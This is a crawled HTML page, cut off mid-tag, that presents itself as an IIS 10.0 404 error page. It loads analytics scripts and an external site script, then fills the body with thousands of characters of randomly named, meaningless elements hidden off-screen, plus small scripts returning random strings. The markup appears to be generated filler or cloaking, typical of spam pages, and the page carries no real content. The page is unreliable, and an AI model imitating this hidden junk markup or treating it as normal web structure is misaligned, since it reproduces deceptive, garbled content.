

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdaqscgl.org/gongye/29471.html
body_size: 21432
content:
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script>
<script src="//www.sdaqscgl.org/nb.js"></script>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head> 
<title>IIS 10.0 详细错误 - 404.0 - Not Found</title>
<link rel="canonical" href="https://www.sdaqscgl.org/gongye/29471.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=https://m.sdaqscgl.org/gongye/29471.html" />
<link href="https://m.sdaqscgl.org/gongye/29471.html" rel="alternate" media="only screen and (max-width: 1000px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0lJB7PLdnneddhf",ck:"K0lJB7PLdnneddhf"})</script> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 5px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;word-break:break-all;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;;margin:4px 0 8px -12px;_margin-top:0px; 
font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:normal;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:bold;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 
</head> 
<body><div id="container_manzea" style="position:fixed;left:-9999px;top:-9999px;"><mt id="zknqkq" class="daclx" style="display:block;left:68px;color:#a6ea5b"></mt><qpmjg id="ppxmhg" class="wcraz" style="left:2px;opacity:0.9;background-color:#4a3a5a;position:relative"><fgte id="mtopfl" class="lyhbk" style="position:relative;z-index:437"></fgte></qpmjg><haehe id="ujmmkm" class="gsljo" style="display:block;top:58px;left:28px;background-color:#a6ee08"><frgan id="xcyfei" class="svivj"></frgan></haehe><gawf id="vgeetq" class="ofxgq"></gawf><wprq id="gvsexm" class="romor" style="z-index:216;color:#d49bf2;background-color:#acb50a;display:none"><njzc id="jaxpeb" class="ivpos" style="display:none;opacity:0.06"><gg id="jvewkv" class="hfqbs"></gg></njzc></wprq><hlsi id="hecibr" class="ndait"><fkagv id="obqubi" class="rfybb"><evuu id="cxlyfr" class="phjwl" style="top:59px;left:51px;z-index:524"></evuu></fkagv></hlsi><cxfmf id="aktcan" class="djejh" style="top:42px;left:8px"></cxfmf><pj id="nxqxub" class="jzomr"></pj><kywa id="frspkv" class="pxyyb" style="color:#c6aeae;left:53px;top:18px;opacity:0.7"></kywa><dtkni id="zsdxia" class="skksy" style="position:absolute;background-color:#755e80;left:64px"><gh id="yivwhw" class="eodxf" style="z-index:61;left:6px"></gh></dtkni><ibl id="ruybmw" class="ywamz"><dl id="tkxcfu" class="kczyf"><wibmn id="xdrlhx" class="cklue" style="opacity:0.69;color:#b5fe13"></wibmn></dl></ibl><wcasd id="hoasmc" class="xgmzg" style="top:75px;left:98px;z-index:192;opacity:0.7"><sb id="uqgfkl" class="pgcvb"></sb></wcasd><vjsgc id="rcjfcb" class="rfzys" style="display:none;left:47px;position:relative;z-index:196"></vjsgc><ek id="wmunsa" class="xepeg"><zp id="lgyope" class="rqwxq"><od id="uppyrt" class="gitcv" style="background-color:#e52267;color:#38dd75"></od></zp></ek><rzw id="szqyxf" class="ocwfy"><tvj id="tvsjkr" class="bdxjx"></tvj></rzw><wv id="aflqta" class="emfwl"><cae id="wvjbjl" class="yojsj"><gmo id="ccutdx" class="rmvss"></gmo></cae></wv><jnt id="gilhmx" class="njjje"><mx id="slnekb" class="odlqf"></mx></jnt><tz id="fkidbv" class="ytnfc"><ie id="znpxaz" class="gkdzw"></ie></tz><xnzy id="rdhtsk" class="eiqks"></xnzy><sxf id="znuvmo" class="jsqif" style="position:absolute;color:#655628;left:10px;display:none"></sxf><wdji id="mmaqtt" class="iexrv" style="z-index:517;position:absolute;background-color:#237d6b;color:#280354"></wdji><frgw id="syaihf" class="pnlub"><fh id="bdooef" class="ixonv" style="position:absolute;opacity:0.81"></fh></frgw><iq id="shlqhu" class="ynkly" style="z-index:540;display:block;left:12px;top:97px"></iq><ugb id="fxkulf" class="ztjow"></ugb><lha id="iiopue" class="wpcjz"><wzr id="oiebjn" class="cybiw" style="top:8px;display:none;left:67px;z-index:298"></wzr></lha><wvluh id="qwjzky" class="tpvjs" style="color:#798676;position:absolute"><dnq id="blvcur" class="oxzgz" style="top:78px;color:#25cc01;background-color:#a5e25e"><arqgk id="ojxksq" class="pbycp" style="color:#592515;background-color:#0a29ca;opacity:0.26"></arqgk></dnq></wvluh><pgtei id="mhkloj" class="lvzim" style="top:39px;display:block;position:absolute;background-color:#9cca9e"><oqd id="datbdj" class="idzby" style="position:relative;background-color:#48118d;opacity:0.2;z-index:166"><rlk id="kilkqx" class="zgzzt"></rlk></oqd></pgtei><bic id="krwkkx" class="otfrt"><btnw id="hpmxbn" class="xydih"><evivn id="osxmse" class="lrxvj"></evivn></btnw></bic><nqa id="tgtqun" class="wmheb" style="left:0px;display:block"><gp id="hiaafm" class="tkxlh" style="left:30px;position:absolute;background-color:#fa2ef4;display:block"><gosha id="cngjri" class="dslls" style="background-color:#136de8;display:none"></gosha></gp></nqa><mrj id="jtkhfs" class="azsao" style="z-index:444;background-color:#346367;display:block;color:#5cc5b6"><bt id="ldhxpz" class="jmzej"></bt></mrj><me id="aftuqa" class="zibzb" style="background-color:#607ebe;top:87px;z-index:167;opacity:0.77"></me><yv id="dxmhej" class="xetje"></yv><jivdc id="xtedmy" class="tnybo" style="z-index:183;top:5px"><xnl id="wpttca" class="ylxde" style="z-index:331;position:relative"><ure id="lyajao" class="hdftr" style="left:57px;opacity:0;top:92px"></ure></xnl></jivdc><whj id="cgyajc" class="hqfid"><vx id="kvojvy" class="kkgoq"><uvick id="afkiuu" class="kbhni"></uvick></vx></whj><rcix id="fnrivi" class="ndlxz"></rcix><af id="ahvzrf" class="gfwgl" style="top:80px;opacity:0.88;z-index:663;position:absolute"><sndqm id="mpoagw" class="vpkzb" style="background-color:#4dbf28;left:79px;top:28px;position:relative"></sndqm></af><icue id="zhmvox" class="cddec" style="display:block;top:16px"></icue><twfd id="zkwjjx" class="rhzgb"><rf id="bnbiax" class="wxzab"><fmapd id="ecmrrm" class="ugutr"></fmapd></rf></twfd><jwoy id="qdaoui" class="objpp" style="display:block;color:#9af922;left:77px;top:56px"></jwoy><oggds id="vomxae" class="pnywh" style="color:#d6e2d3;z-index:49"><cx id="wbrgqh" class="rowaj"></cx></oggds><flsu id="jiexvc" class="xzrky"></flsu><gcb id="orrbpm" class="pcdld" style="display:none;position:relative;top:9px"><vug id="jshrwf" class="mzdmr" style="z-index:387;opacity:0.8;position:absolute"></vug></gcb><taslo id="pwysic" class="nzwqj"></taslo><kpli id="eoswwk" class="tcxtf"><bf id="jktuqz" class="xxvmu" style="position:absolute;opacity:0.78;top:93px;display:block"><fm id="ilwxet" class="uonwm" style="opacity:0.78;z-index:99;background-color:#8e42d2;left:6px"></fm></bf></kpli><ewtm id="unfpaz" class="jebew" style="left:37px;top:96px"><hwa id="mwiatv" class="gvryq" style="top:8px;position:absolute"></hwa></ewtm><hwgsy id="ljamox" class="qlcgf" style="top:26px;position:absolute"><svfg id="ezrvxh" class="ddszp" style="left:16px;display:none"></svfg></hwgsy><jhjoi id="sedvki" class="bladu" style="color:#ac2b92;background-color:#de6bab;left:19px"><phha id="yxtqwi" class="jsimn" style="position:relative;display:none;color:#9f3aab;top:54px"><tjxsj id="rdvshp" class="lgoex"></tjxsj></phha></jhjoi><mj id="jtvgnm" class="dvvve" style="color:#f7d698;background-color:#88a045;position:relative"><kmp id="sjowfg" class="dvskj"></kmp></mj><bo id="whsqcz" class="dodzk" style="display:none;top:30px"></bo><plqvu id="cesmso" class="rysmr"></plqvu><hpx id="cwojpe" class="mpibs"><wnlsv id="hmslfb" class="onarr" style="opacity:0.57;left:21px;color:#a02648"><jn id="jzcgnm" class="wsylb" style="color:#2f9436;z-index:533;left:78px"></jn></wnlsv></hpx><xtk id="yjeybw" class="rgfzc" style="background-color:#4cee37;position:relative"><uzwvh id="noumav" class="meeyb" style="z-index:5;color:#9a7428;display:none"><fekgd id="rqpxps" class="loezq"></fekgd></uzwvh></xtk><tzd id="wbelvq" class="lqdqv" style="top:38px;background-color:#ea77e3;opacity:0.53"></tzd><nxxug id="omeebb" class="uumjy" style="background-color:#569e94;top:42px;opacity:0.14;color:#5b133d"><ybm id="vszyiu" class="azosq" style="display:block;left:95px;position:relative;opacity:0.82"><jb id="lezyox" class="kosxs" style="display:block;left:18px;z-index:998;color:#646b8b"></jb></ybm></nxxug><gnr id="bnapgq" class="hmwkw" style="position:absolute;top:11px;color:#51c1d1"></gnr><ai id="lqoeog" class="evvwb" style="background-color:#3a895b;top:49px;opacity:0.41;position:relative"></ai><gj id="nzojjk" class="qzscn"><gwzdm id="zczqqe" class="exias"><bbhh id="fbabew" class="ywymw"></bbhh></gwzdm></gj><snc id="mwfxnf" class="qptpr"><arj id="sfixkf" class="fkxlm"></arj></snc><ghu id="ymquln" class="syjfu"><zkaoe id="pciusx" class="nipgo" style="display:block;left:32px;position:relative;background-color:#48a0e8"><pi id="uwyhmt" class="tzlrj"></pi></zkaoe></ghu><amqwo id="qmytus" class="mrguh"><surn id="mieqgh" class="zqitm" style="background-color:#0d3718;left:44px"><vfr id="lidxhw" class="saijg"></vfr></surn></amqwo><lyydo id="crtlvj" class="sdjil" style="z-index:214;background-color:#872f81;display:none"></lyydo><btof id="uekchh" class="kdakm" style="display:none;top:66px;z-index:693;background-color:#6df887"></btof><ptojw id="tszcbl" class="fwdkr" style="position:absolute;color:#e27832;background-color:#3c98cc"><sfte id="bylbix" class="lzmmj"><xka id="njcfjf" class="guldx" style="position:absolute;background-color:#632eeb"></xka></sfte></ptojw><ehtt id="uaztla" class="cjlbw" style="color:#a2f7f1;z-index:470;left:98px"></ehtt><da id="tvkfyi" class="atbfz"><ptjd id="tdutco" class="fdqoo" style="left:59px;background-color:#050f9c;opacity:0.78;position:relative"><api id="iklevq" class="ddrwe"></api></ptjd></da><xari id="xwybqs" class="eexhv"></xari><hdf id="mvowir" class="qcjyn"></hdf><jy id="vdimgm" class="edrcz"></jy><qqdx id="qdpjhu" class="hoqtk" style="opacity:0.67;position:absolute;display:none"><lrsrx id="fjbiso" class="pftsw" style="top:5px;color:#bd2999;display:block"><ycihz id="bdvsxg" class="wnzst" style="display:block;background-color:#171e30;position:relative"></ycihz></lrsrx></qqdx><nmdtt id="pwcjoz" class="efmdm" style="top:41px;left:51px;color:#d51525"><auxy id="ndymwr" class="ivqnx" style="background-color:#a266c4;color:#16cd5e;left:66px;z-index:453"></auxy></nmdtt></div>
<script>
function fafwx(){ return "927576"; }
</script>
<div id="container_duohdu" style="position:fixed;left:-9999px;top:-9999px;"><bdykr id="mvqjrn" class="qbnwx"><xbl id="kubdht" class="utxxy" style="color:#6dd3a8;top:22px;background-color:#1408b6;opacity:0.79"></xbl></bdykr><gft id="dmgydp" class="qqfre" style="background-color:#3ac840;opacity:0.68;top:12px"></gft><jthxp id="kmxhkw" class="vhhmf"><vr id="tgigmh" class="jbxah"><jqcw id="ofkdug" class="tnlez" style="z-index:497;color:#575587;top:1px"></jqcw></vr></jthxp><md id="txgzfm" class="lmwnk"><ywx id="xvzcfc" class="wmwjx"><grbj id="bjgmtl" class="ulyni"></grbj></ywx></md><ke id="fmnrya" class="nmkkh"></ke><wl id="jnnmjz" class="jswkc" style="position:relative;background-color:#189af4"></wl><vy id="epsrdk" class="qeyco" style="z-index:899;color:#6f387f;background-color:#5b8704;position:relative"></vy><rn id="wuysfa" class="vcwku"></rn><yibnd id="dyysrq" class="wcgaa"><mono id="jpjtng" class="qzmnu"><uyip id="kgzlcc" class="hmwll"></uyip></mono></yibnd><cu id="vddlzf" class="sagbp"></cu><pof id="qvdwmc" class="jzwtf"><rt id="wfhynu" class="vygqc" style="display:block;background-color:#556ef3;top:55px"></rt></pof><ari id="wrmrui" class="dxrct"></ari><pux id="liqrqp" class="ekkcq"></pux><tmszs id="bfadhq" class="xjmta"><oxkiz id="ylvhos" class="zrmlz"><mxkr id="dcpsha" class="ckrep" style="display:block;left:82px"></mxkr></oxkiz></tmszs><wyh id="yhukcb" class="yvbqi"></wyh><paf id="nqlqgd" class="xggiy"></paf><itr id="kyqrvz" class="wbuvj" style="top:35px;z-index:734"><mrn id="upfkaw" class="reuxk"></mrn></itr><zsbk id="cvvamn" class="wljxg" style="color:#1a6e5e;position:relative;z-index:324"></zsbk><yspd id="afkqlv" class="rhmwb" style="display:block;left:72px"></yspd><kzrgv id="paezyk" class="ffgqz"><enlxh id="shaxsq" class="joiqb" style="color:#1c6adb;opacity:0.64;z-index:37;position:relative"><uqjy id="akeboe" class="zyjfe"></uqjy></enlxh></kzrgv><rjhis id="aexhev" class="zvene" style="background-color:#f3d39f;opacity:0.02;left:73px;color:#3f61a0"></rjhis><xkg id="sjicnj" class="qrjpb" style="z-index:393;opacity:0.36;background-color:#03a876"><ykk id="njusxy" class="nmham" style="position:absolute;top:62px"></ykk></xkg><nz id="bxrkns" class="aiuua"><eet id="etonog" class="kmuxu" style="position:relative;background-color:#5f7159"><ktuyj id="vhvtyg" class="grgom"></ktuyj></eet></nz><wllb id="bpqude" class="ikpve"></wllb><sj id="mpzvlc" class="ktxfa" style="display:block;position:absolute;background-color:#f502cf"></sj><uzp id="udhjtc" class="mylxn" style="background-color:#a3110a;position:absolute;opacity:0.99"></uzp><axo id="dfbalc" class="tjcso"></axo><wfcoj id="tyiwgs" class="qifpu"><ayxh id="ccbdcx" class="fyfie" style="left:71px;top:46px;z-index:33"><uqagx id="voguxc" class="aptju" style="left:70px;z-index:131;position:relative"></uqagx></ayxh></wfcoj><meynl id="cfnhor" class="pxhza"><vm id="glvvrq" class="suqio"><sf id="acxezi" class="jaxlg" style="opacity:0.24;z-index:238"></sf></vm></meynl><fafn id="itquol" class="meehv"></fafn><vlz id="mwwota" class="ockpz" style="color:#57759d;left:85px"><oy id="jviclc" class="rxpwb" style="background-color:#a93d0e;z-index:805;color:#736d18;display:block"></oy></vlz><agmro id="proago" class="wcyms" style="display:none;left:10px"><zzh id="xvpmsq" class="jkdcz" style="display:block;top:25px;opacity:0.05;color:#127ea0"></zzh></agmro><fptc id="slfqyy" class="bkahf"></fptc><xjsi id="fycbnp" class="teyei" style="z-index:186;left:97px;background-color:#dc87d1;display:none"><xkmu id="hpmsvc" class="ruebv" style="display:block;opacity:0.05"><fmr id="yvbxzj" class="ydyow"></fmr></xkmu></xjsi><tlou id="kjdavw" class="vynqc" style="top:21px;color:#c6e0fd"><vr id="nvcjwz" class="jgymf"><za id="nipwmp" class="rilpw" style="z-index:542;background-color:#5bd623;position:absolute"></za></vr></tlou><tdzhp id="clnxnw" class="unfbl" style="left:33px;z-index:366"><cv id="mnwycs" class="avdna"><kqa id="kmdvab" class="jwwwc" style="position:relative;color:#12096a;z-index:116"></kqa></cv></tdzhp><aowxt id="dkoqhn" class="tznod"><hew id="bonosj" class="otskq"></hew></aowxt><hjmoi id="pmoxht" class="fevio"></hjmoi><euy id="kzvxsv" class="kgzlv" style="top:61px;background-color:#1a4327"><yykuw id="yydlmb" class="tghxc" style="opacity:0.41;color:#f1551a;z-index:34;background-color:#8d9c65"></yykuw></euy><yd id="dvochj" class="phymv"></yd><sq id="gbteff" class="rgyxo"><ovc id="vaehmt" class="oxass" style="display:none;position:absolute;color:#856d13"></ovc></sq><jths id="xcdyvi" class="dbzkz" style="background-color:#2ed681;display:block"><qsriy id="vrhwja" class="lezko" style="top:42px;color:#bb8395;position:relative"></qsriy></jths><bw id="tnftyf" class="qwzoz" style="top:50px;opacity:1"></bw><fulvo id="hdghnv" class="owhxh"><hkyt id="rbbfhv" class="dmlzm"><vpnqp id="ayozth" class="gkjnn"></vpnqp></hkyt></fulvo><gtt id="qvbljx" class="tgfki" style="top:76px;background-color:#f1fb9c"></gtt><mxigt id="spordo" class="klvvv" style="left:65px;position:absolute"></mxigt><xsb id="jqupac" class="wqszj"></xsb><qwq id="vnclct" class="pream"><vkm id="avvjha" class="vfnfv" style="position:absolute;color:#b5848d"></vkm></qwq><wwwi id="qwzdyl" class="graxw" style="background-color:#4eea67;z-index:183;position:relative;opacity:0.6"></wwwi><ltt id="fbjtgf" class="bbbms" style="position:absolute;color:#5d42b1;top:42px;z-index:770"><hqvzi id="bsbcpy" class="czuze" style="z-index:799;position:absolute;left:40px"></hqvzi></ltt><xkz id="telvrd" class="jilvy" style="left:93px;display:block;top:43px;z-index:406"></xkz><sdv id="effzfk" class="ajtdx" style="left:91px;display:none;background-color:#0f2875"></sdv><almh id="bwamrz" class="kwzbc" style="display:none;position:relative"></almh><hzx id="xgxqjv" class="nwmou"><cg id="zgvvhi" class="ngtjg"></cg></hzx><wdxk id="umictr" class="pafmh" style="top:83px;z-index:946;background-color:#3b6557"><hmvkw id="fikmeg" class="tmtzg"></hmvkw></wdxk><ol id="cfbood" class="igtil" style="display:block;color:#2cd633;top:99px;z-index:751"><jd id="uxfcis" class="golth"><vlenh id="lajrby" class="ffgly"></vlenh></jd></ol><yp id="pxeelo" class="lxogu"><pontp id="uicmpq" class="yixjj"><gqxig id="hakfgq" class="lspap" style="top:41px;left:96px"></gqxig></pontp></yp><ge id="xsqgvd" class="wmbfk"><hv id="koslyx" class="rpjke"><ndl id="kzxqaf" class="hybfr" style="color:#e80792;opacity:0.23;display:block"></ndl></hv></ge><wfjgj id="nkhccs" class="aajpj"><ljc id="ututrk" class="uxrsz" style="color:#a61822;z-index:967"></ljc></wfjgj><yaizt id="wjfhqh" class="kjiks" style="background-color:#bca000;left:13px"><ojp id="yahqtg" class="ocyxz" style="background-color:#03db10;display:block"></ojp></yaizt><vxvo id="dovmzo" class="lubei" style="left:70px;color:#5b1ec7;opacity:0.67;z-index:770"><zl id="dmebke" class="nabjw" style="z-index:431;left:44px;opacity:0.69"><ayxm id="fymgcv" class="ordxn"></ayxm></zl></vxvo><olnn id="czqoer" class="zjfzk"><fkep id="owpkwj" class="bkbgi" style="top:56px;opacity:0.68"><hoc id="zppzfe" class="exend" style="position:relative;opacity:0.8;top:5px"></hoc></fkep></olnn><oga id="xdhzkq" class="oxbyz"><pkag id="emzucz" class="agdyk"><uh id="rboptp" class="dwmbz" style="left:24px;position:relative"></uh></pkag></oga><ye id="mhqzhk" class="bgkij"><sqcrs id="itbkiq" class="exuaj"><yh id="vadwko" class="ksaxz" style="display:none;left:16px;opacity:0.18"></yh></sqcrs></ye><wdpcj id="gwuzxf" class="hojfj"></wdpcj><ej id="jpeksa" class="uglmg"></ej><lsuu id="jmxfty" class="egkkd"></lsuu><lv id="fkbksq" class="uxzdm" style="left:83px;display:none;z-index:641;top:26px"></lv><kkpmk id="vtziqf" class="cpjja"></kkpmk><wpsse id="umgfoq" class="xelve"><ogpua id="piidnn" class="laeht"></ogpua></wpsse><eqjra id="dpkjra" class="taaon"><etzo id="gtcxrh" class="imlxv" style="top:86px;opacity:0.09"><jxiv id="ucpknz" class="bnsco" style="top:70px;background-color:#a8f0a5"></jxiv></etzo></eqjra><zzmp id="zbflza" class="fajnn" style="opacity:0.04;color:#be3b97"></zzmp><bgjew id="otwhwk" class="omfpf" style="color:#af97b1;display:block"></bgjew><yc id="mvyvil" class="ohtjw"><ckuc id="ksleps" class="azhmf" style="display:none;background-color:#8b5b15;opacity:0.86"></ckuc></yc><sbbr id="nacjyy" class="skmad" style="left:60px;color:#c919fb;display:block;background-color:#5ef9e1"></sbbr><clldp id="asehfk" class="exniu" style="opacity:0.3;display:block;top:62px;color:#a2544d"><zxcj id="ziamid" class="jfrzn"></zxcj></clldp><op id="kdociw" class="htafh"><rt id="izxggo" class="hxdhf"></rt></op></div>
<script>
console.log("zchjgwmp");
function fsuit(){ return "961954"; }
</script>
<div id="container_nktxky" style="position:fixed;left:-9999px;top:-9999px;"><czkas id="qyyafv" class="munhd"></czkas><dtvcj id="hgtjfg" class="skhjm"><okd id="miuvar" class="mxicw"><lzfv id="hdbcpw" class="qxaxd" style="opacity:0.56;left:3px"></lzfv></okd></dtvcj><zlv id="igvqbr" class="rsdob"></zlv><gcye id="gkijmk" class="zjawj"><rsy id="yadfjd" class="edlnk"></rsy></gcye><yot id="hdlyve" class="bjfiu"><uord id="oshyrq" class="zozyp"><tbwj id="cdzfhc" class="rumyy"></tbwj></uord></yot><ifieg id="yxtdzd" class="ihyxz"></ifieg><zp id="fvrvvg" class="vtvxx" style="top:63px;display:block;opacity:0.93;position:relative"><tvqt id="uzjrsm" class="qwvxv" style="background-color:#b80b0d;opacity:0.81;position:absolute"><rdv id="vrdrpb" class="mtgjo"></rdv></tvqt></zp><zon id="gtigcz" class="yppvk" style="position:relative;top:33px"></zon><fsu id="oawfen" class="vfzom"></fsu><ovkre id="ictclz" class="fkxua"></ovkre><lf id="tfnkhy" class="bxypy" style="left:34px;position:relative;opacity:0.49;display:none"><bpy id="ftqims" class="tlyej"></bpy></lf><wn id="tedyrn" class="gppdo" style="position:absolute;display:block"></wn><shau id="lxwfne" class="sgxef"></shau><zrl id="bozgrx" class="xfdnu"></zrl><qe id="hbyjky" class="napzy" style="color:#523958;z-index:96;top:66px;left:24px"><kbrqa id="byqpxw" class="gvulz"></kbrqa></qe><mds id="hghjeq" class="tdeut" style="left:42px;position:relative;display:none"><nzei id="ylhwbw" class="uydps"></nzei></mds><xckp id="poavvj" class="amder"><zbf id="xyvqee" class="vaktm" style="color:#984904;z-index:672;opacity:0.67;background-color:#4d2389"></zbf></xckp><umlwr id="zehofc" class="kodxs" style="top:100px;opacity:0.23;color:#dd70f3"><nicm id="nblxux" class="pkldv" style="display:block;position:absolute;background-color:#fadecd;z-index:347"></nicm></umlwr><todmp id="euwiso" class="qgewq"><hb id="kgelsb" class="gprrb" style="left:46px;opacity:0.78;color:#cafe82;background-color:#a081d5"></hb></todmp><yucx id="rjwmfe" class="euulz"><mllv id="rbkyfv" class="qhcgy"><wyjm id="uhtgfi" class="ohagq"></wyjm></mllv></yucx><ms id="wswbwr" class="whqnj"><lsz id="alowbw" class="zhvtp"></lsz></ms><gcwk id="oavxoc" class="xusun" style="color:#85f795;position:relative"><pbtqu id="fawrpt" class="tlsbh"><nuzbn id="mqwmlt" class="anrvg" style="opacity:0.85;top:16px;color:#ddcc8c;z-index:163"></nuzbn></pbtqu></gcwk><xtb id="jxejuv" class="znplg"><vgaen id="qssgoe" class="riffa" style="z-index:817;opacity:0.31;top:12px;left:12px"><ahmxx id="hsmfxw" class="ztvni"></ahmxx></vgaen></xtb><rxig id="guyzmf" class="nrwwx"><xrlxo id="cwynij" class="ublcu" style="color:#d37ef6;z-index:507;top:51px"><zej id="utworv" class="bwjst" style="position:absolute;z-index:28;opacity:0.67"></zej></xrlxo></rxig><hyqu id="yenkgh" class="iozdv" style="z-index:554;background-color:#64ed89;left:81px;display:block"><san id="lgrvzl" class="bphef"></san></hyqu><tn id="rqdwdn" class="dlvrk"><wu id="ynusdx" class="histp" style="background-color:#f9adbb;top:49px;color:#0421ab"><muz id="vkwlns" class="pbvaw" style="display:none;z-index:4;background-color:#6269dc"></muz></wu></tn><nbcad id="cvmvpc" class="fercu"><mbewg id="xgqhcc" class="vurwp"><dlpu id="stcdod" class="icgly"></dlpu></mbewg></nbcad><ibcqj id="thovns" class="npnkv" style="color:#4448f6;z-index:627;position:relative"></ibcqj><ws id="jipcls" class="robuv"><mcirq id="ntovhk" class="izxxn"></mcirq></ws><dx id="israqx" class="niuxq" style="opacity:0.43;left:3px;background-color:#f6331a"><mepe id="mksfzn" class="njvnh" style="opacity:0.6;z-index:223;background-color:#932fe1;left:28px"><chmv id="pekjba" class="tccwu"></chmv></mepe></dx><fu id="sbgdum" class="chzld"></fu><sao id="ntwnii" class="fzkud" style="display:block;top:26px;color:#f20d87;position:relative"></sao><tckiv id="ubqvht" class="puvxt" style="top:24px;left:55px;opacity:0.93"><ytj id="faipul" class="kyqfw" style="top:76px;z-index:783"></ytj></tckiv><zbrdz id="mbzhzt" class="oaapy" style="position:absolute;background-color:#88ae70;display:none;top:7px"><iyo id="rdohjk" class="fmbdf"></iyo></zbrdz><djm id="njspiz" class="ocopd" style="opacity:0.6;left:12px;z-index:250"></djm><fsbwv id="kjaoyh" class="ximkj"></fsbwv><yol id="qqxzim" class="iiblx" style="z-index:657;background-color:#56990d"><xf id="glfqlt" class="otrxg"></xf></yol><rf id="bhwrew" class="aqeir"><hej id="pfidgl" class="qjgxv"></hej></rf><mdsj id="mohgcb" class="xahzh"><ffn id="erlbrc" class="fzuvf" style="opacity:0.99;background-color:#2e085a;position:relative"><gwyzr id="nrhcyn" class="fzlfh" style="left:57px;top:32px"></gwyzr></ffn></mdsj><efyuv id="atsuox" class="xnjld" style="color:#d0a178;z-index:998;top:10px"><tpmpf id="byvmdc" class="xqpyo" style="display:block;color:#29ff8f"></tpmpf></efyuv><yvvi 